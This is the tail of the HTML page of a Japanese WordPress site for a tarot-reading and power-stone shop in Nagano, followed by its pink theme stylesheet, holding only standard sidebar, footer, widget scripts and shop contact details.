<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='3172' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->

		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">【最新記事】</h1>
		<ul>
											<li>
					<a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い</a>
											<span class="post-date">2022年5月6日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い</a>
											<span class="post-date">2019年8月5日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い</a>
											<span class="post-date">2017年12月22日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」</a>
											<span class="post-date">2017年10月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ</a>
											<span class="post-date">2017年5月29日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ</a>
											<span class="post-date">2017年5月1日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い</a>
											<span class="post-date">2017年4月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性</a>
											<span class="post-date">2017年4月8日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い</a>
											<span class="post-date">2017年4月3日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い</a>
											<span class="post-date">2017年3月27日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/26/%ef%bc%93%e6%9c%88%e3%81%a8%ef%bc%94%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">３月と４月の定休日のお知らせ</a>
											<span class="post-date">2017年3月26日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/21/%e3%80%8cyahoo%e5%8d%a0%e3%81%84%e3%80%8d%e3%81%ae%e3%82%b5%e3%82%a4%e3%83%88%e3%81%8c%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">「Yahoo占い」のサイトがオープンしました。</a>
											<span class="post-date">2017年3月21日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/16/3524/">お彼岸と週末のタロット占い</a>
											<span class="post-date">2017年3月16日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/11/%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88day%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">ホワイトDayのタロット占い</a>
											<span class="post-date">2017年3月11日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/03/03/%ef%bc%93%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">３月の占い</a>
											<span class="post-date">2017年3月3日</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://granada0303.com/category/%e3%80%90%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be%e3%80%91/">【掲載実績】</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://granada0303.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://granada0303.com/category/%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e3%81%ae%e3%83%a1%e3%83%83%e3%82%bb%e3%83%bc%e3%82%b8/">タロットのメッセージ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e3%81%ae%e8%b2%a9%e5%a3%b2/">パワーストーンの販売</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://granada0303.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%82%b9%e3%83%88%e3%83%bc%e3%83%b3%e8%ac%9b%e5%ba%a7/">パワーストーン講座</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://granada0303.com/category/%e5%ba%97%e5%86%85%e3%82%ae%e3%83%a3%e3%83%a9%e3%83%aa%e3%83%bc/">店内ギャラリー</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://granada0303.com/category/%e6%9c%89%e5%90%8d%e4%ba%bax%e5%8d%a0%e3%81%84/">有名人×占い</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/">桧翠日記</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方からの感想・お声</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc/">鑑定メニュー</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://granada0303.com/category/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士の紹介</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%90%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１０月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%91%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１１月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://granada0303.com/category/%ef%bc%91%ef%bc%92%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">１２月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://granada0303.com/category/%ef%bc%98%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">８月生まれの運勢</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://granada0303.com/category/%ef%bc%99%e6%9c%88%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/">９月生まれの運勢</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">【日付別】</h1>		<label class="screen-reader-text" for="archives-dropdown-3">【日付別】</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://granada0303.com/2022/05/'> 2022年5月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2019/08/'> 2019年8月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/12/'> 2017年12月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/10/'> 2017年10月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2017/05/'> 2017年5月 &nbsp;(2)</option>
	<option value='https://granada0303.com/2017/04/'> 2017年4月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2017/03/'> 2017年3月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/02/'> 2017年2月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2017/01/'> 2017年1月 &nbsp;(4)</option>
	<option value='https://granada0303.com/2016/12/'> 2016年12月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/11/'> 2016年11月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/10/'> 2016年10月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2016/09/'> 2016年9月 &nbsp;(6)</option>
	<option value='https://granada0303.com/2016/08/'> 2016年8月 &nbsp;(7)</option>
	<option value='https://granada0303.com/2016/07/'> 2016年7月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/06/'> 2016年6月 &nbsp;(18)</option>
	<option value='https://granada0303.com/2016/05/'> 2016年5月 &nbsp;(14)</option>
	<option value='https://granada0303.com/2016/04/'> 2016年4月 &nbsp;(12)</option>
	<option value='https://granada0303.com/2016/03/'> 2016年3月 &nbsp;(13)</option>
	<option value='https://granada0303.com/2016/02/'> 2016年2月 &nbsp;(17)</option>
	<option value='https://granada0303.com/2016/01/'> 2016年1月 &nbsp;(31)</option>
	<option value='https://granada0303.com/2015/12/'> 2015年12月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/11/'> 2015年11月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/10/'> 2015年10月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/09/'> 2015年9月 &nbsp;(35)</option>
	<option value='https://granada0303.com/2015/08/'> 2015年8月 &nbsp;(39)</option>
	<option value='https://granada0303.com/2015/07/'> 2015年7月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2015/06/'> 2015年6月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2015/05/'> 2015年5月 &nbsp;(37)</option>
	<option value='https://granada0303.com/2015/04/'> 2015年4月 &nbsp;(41)</option>
	<option value='https://granada0303.com/2015/03/'> 2015年3月 &nbsp;(43)</option>
	<option value='https://granada0303.com/2015/02/'> 2015年2月 &nbsp;(40)</option>
	<option value='https://granada0303.com/2015/01/'> 2015年1月 &nbsp;(46)</option>
	<option value='https://granada0303.com/2014/12/'> 2014年12月 &nbsp;(47)</option>
	<option value='https://granada0303.com/2014/11/'> 2014年11月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/10/'> 2014年10月 &nbsp;(74)</option>
	<option value='https://granada0303.com/2014/09/'> 2014年9月 &nbsp;(36)</option>
	<option value='https://granada0303.com/2014/08/'> 2014年8月 &nbsp;(34)</option>
	<option value='https://granada0303.com/2014/05/'> 2014年5月 &nbsp;(3)</option>
	<option value='https://granada0303.com/2014/04/'> 2014年4月 &nbsp;(1)</option>
	<option value='https://granada0303.com/2014/03/'> 2014年3月 &nbsp;(5)</option>
	<option value='https://granada0303.com/2013/10/'> 2013年10月 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
		</div><!-- #content-wrapper -->
</div><!-- #primary -->



	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
    <div id="footer_contents">
        <div class="footer_contents_in"><div
         class="footer_cont04">
                <ul class="blog_new_list clearfix mb20">
                        <li><a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い<br>(2022/05/06)</a>
        </li>
                <li><a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い<br>(2019/08/05)</a>
        </li>
                <li><a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い<br>(2017/12/22)</a>
        </li>
                <li><a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」<br>(2017/10/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ<br>(2017/05/29)</a>
        </li>
                <li><a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ<br>(2017/05/01)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い<br>(2017/04/17)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/08/%e6%b8%a1%e8%be%ba%e8%ac%99%e3%81%95%e3%82%93%e3%81%a8%e5%8d%97%e6%9e%9c%e6%ad%a9%e3%81%95%e3%82%93%e3%81%ae%e7%9b%b8%e6%80%a7/">渡辺謙さんと南果歩さんの相性<br>(2017/04/08)</a>
        </li>
                <li><a href="https://granada0303.com/2017/04/03/%ef%bc%94%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">４月の占い<br>(2017/04/03)</a>
        </li>
                <li><a href="https://granada0303.com/2017/03/27/%ef%bc%93%e6%9c%88%e6%9c%ab%e6%97%a5%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">３月末日のタロット占い<br>(2017/03/27)</a>
        </li>
                <li><a href="/blog_list">＞＞もっと見る</a></li>
            </ul>
            
        </div><div
        class="footer_cont05">
            <div class="fb-page" data-href="https://www.facebook.com/granada0303/" data-tabs="timeline" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/granada0303/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/granada0303/">グラナダの木</a></blockquote></div>
        </div><div
        class="footer_cont06">
        <a class="twitter-timeline" href="https://twitter.com/granada0303" data-widget-id="511400208517693440"data-width="300" data-height="500">Tweets by @granada0303</a>
        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
        あなたの心を癒やし、またやる気が出る名言を<br>定期的につぶやいています。
        </div></div>
        
        <div id="footer_contents02">
        <div class="footer_contents_in"><div
         class="footer_cont01">
            予約制で鑑定させて頂いております。<br>
            是非予約してお越しくださいませ。<br>
            <a href="/toiawase/"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn01.png" width="300" height="100" alt="お問い合わせ" /></a><br>
            <a href="tel:0262660158"><img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_bn02.png" width="300" height="100" alt="電話026-266-0158" /></a><br>
            サイト内検索<br>
			<form role="search" method="get" id="searchform" class="searchform" action="http://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>
            
        </div><div
        class="footer_cont02">
            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d336.45174525516825!2d138.188710497142!3d36.653181639250086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sja!2sjp!4v1496384256756" width="300" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
        </div><div
        class="footer_cont03">
            <img src="https://granada0303.com/wp03/wp-content/themes/bouquet/images/footer_logo.png" width="300" height="102" alt="グラナダの木" /><br>
            長野市権堂町2285-4<br>
            (権堂駅近く　権堂アーケード通り沿い)<br>
            TEL 026-266-0158<br>
            営業時間 AM11:00～PM6:00<br>
            定休日 毎週水曜日<br>
        <!-- a href="https://www.facebook.com/profile.php?id=100015943596271"target=”_blank”><img src="http://granada0303.com/wp03/wp-content/uploads/2014/10/Screen-Shot-2014-10-09-at-22.36.16.png" alt="外谷場行政書士事務所" width="159" height="95" class="size-full wp-image-713" /></a -->
        </div></div>

    
    
    
    
    
    </div>
	<div id="site-generator-wrapper">
		<div id="site-generator">Copyright © グラナダの木 All Rights Reserved.
		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp03/wp-*.php","/wp03/wp-admin/*","/wp03/wp-content/uploads/*","/wp03/wp-content/*","/wp03/wp-content/plugins/*","/wp03/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://granada0303.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"/wp03/wp-admin/admin-ajax.php","nonce":"1bbd2e9785","locale":"ja","text_dir":"ltr","months":{"full":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"]},"days":{"full":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
//# sourceURL=simcal-default-calendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4" id="simplecalendar-imagesloaded-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://granada0303.com/wp03/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://granada0303.com/wp03/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css
body_size: 741
content:
#content {
	background: #ffebf2;
}
#main .widget-area {
	background: #ffd8e8;
}
body {
	background: url(body-bg.png) #891e42;
}
input#s,
#primary #search-area input#s{
	background: #e9cbd3 url(search-bg.png) no-repeat 10px 8px;
	border-color: #c0758b;
	color: #c0758b;
}
#primary input#s {
	background: #fafafa url("images/search-bg.png") no-repeat 10px 8px;
	border-color: #e7d9b9;
}
a {
	color: #bb5974;
}
#branding {
	background: url(pink-dogwood-header.png) no-repeat #fff;
}
#site-title a,
#site-title a:hover {
	color: #891e42;
}
#site-description {
	color: #b14562;
}
#access {
	background: #b14562;
}
#access a {
	color: #fff4f9;
}
#access a:hover {
	background: #90364e;
	color: #ffcce3;
}
#access ul ul a {
	background: #90364e;
	color: #fff4f9;
}
#access li:hover > a,
#access ul ul :hover > a,
#access ul ul a:hover {
	background: #90364e;
	color: #ffcce3;
}
#search-area {
	background: #cf8c9e;
}
.archive-title {
	color: #3b4a26;
}
.entry-title a {
	color: #a23855;
}
.entry-title a:hover {
	color: #891e42;
	text-decoration: none;
}
.entry-date {
	background: #ffebf2;
}
.entry-date a {
	color: #63724b;
}
.entry-content table {
	border: 1px solid #c8acb6;
}
.entry-content tr td {
	border-color: #c8acb6;
}
.entry-content tr.odd td {
	background: #f0d4db;
}
.entry-content pre {
	background: #f0d4db;
}
.entry-content hr {
	background-color: #f0d4db;
}
.entry-meta {
	color: #63724b;
}
.page-link a {
	background-color: #a23855;
}
.page-link a:hover {
	background-color: #b14562;
}
#primary .post .notice,
#primary .error404 #searchform {
	background: #ffe2ea;
}
#comments article {
	border-color: #fde0e7;
}
#comments-title {
    color: #3b4a26;
}
.nopassword,
.nocomments {
	color: #dcc8cf;
}
#comments li {
	background: #fff5fc;
}
#comments .comment-meta,
#comments .comment-meta a,
.nopassword,
.subscribe-label {
	color: #63724b;
}
.bypostauthor .avatar {
	background: #ffebf2;
}
#respond h3 {
	color: #3b4a26;
}
.comment-reply-link {
    background-color: #f4ebf0;
}
.comment-reply-link:hover {
	background: #e3dbdf;
}
.widget-title,
.widget-title a {
	color: #3b4a26;
}
.widget ul li {
	border-color: #e9c2d2;
}
#wp-calendar caption {
	color: #934f6d;
}
#wp-calendar th {
	background: #f8bdd5;
	border-color: #ffd8e8;
	color: #934f6d;
}
#wp-calendar tbody td {
	background: #f8c7db;
	border-color: #ffd8e8;
	color: #934f6d;
}
#wp-calendar #today {
	background: #ffebf2;
}
#flickr_badge_uber_wrapper a:hover,
#flickr_badge_uber_wrapper a:link,
#flickr_badge_uber_wrapper a:active,
#flickr_badge_uber_wrapper a:visited {
	color: #bb5974 !important;
}
#site-generator {
	color: #ffd8e8;
}
#site-generator a {
	color: #fa87a1;
}
#ie8 .entry-date {
	background: #ffebf2;
}